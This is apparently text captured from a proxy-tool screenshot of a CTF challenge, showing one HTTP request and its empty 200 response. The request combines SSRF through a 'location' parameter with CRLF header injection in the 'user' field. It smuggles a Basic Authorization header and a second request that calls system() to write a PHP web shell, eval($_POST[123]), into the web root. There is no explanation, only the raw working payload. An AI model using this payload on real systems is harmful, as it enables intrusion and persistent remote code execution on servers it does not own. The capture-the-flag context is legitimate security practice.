 美化 Raw Hex \n
1 POST /h4d333333.php?location=http://127.0.0.1/calculator.php HTTP/1.1
2 Host: 80-53382c55-5abd-4a9e-aa5d-ca0dbbfee0b5.challenge.ctfplus.cn
3 Content-Length: 268
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Origin: http://80-53382c55-5abd-4a9e-aa5d-ca0dbbfee0b5.challenge.ctfplus.cn
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.0.0
Safari/537.36 Edg/130.0.0.0
0 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3;q=0.7
1 Referer:
http://80-53382c55-5abd-4a9e-aa5d-ca0dbbfee0b5.challenge.ctfplus.cn/h4d333333.php?location=http://111.230.38.15
9:7777
2 Accept-Encoding: gzip, deflate, br
3 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
4 Connection: close
5
6 user=
aaaa%0D%0AContent-Type%3A+application%2Fx-www-form-urlencoded%0D%0AAuthorization%3A+Basic+YWFhYWFhYWFhYWFhZGlpb
jppX3dhbnRfdG9fZ2V0STAwX2luTXlUM3N0%0D%0AContent-Length%3A+79%0D%0A%0D%0Aexpression=system("echo+'<?php+eval(\$
_POST[123]);?>'+>/var/www/html/LSE.php");
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Date: Wed, 13 Nov 2024 11:02:35 GMT
3 Content-Type: text/html; charset=UTF-8
4 Connection: close
5 Vary: Accept-Encoding
6 X-Powered-By: PHP/5.6.40
7 Cache-Control: no-cache
8 Content-Length: 0
9
10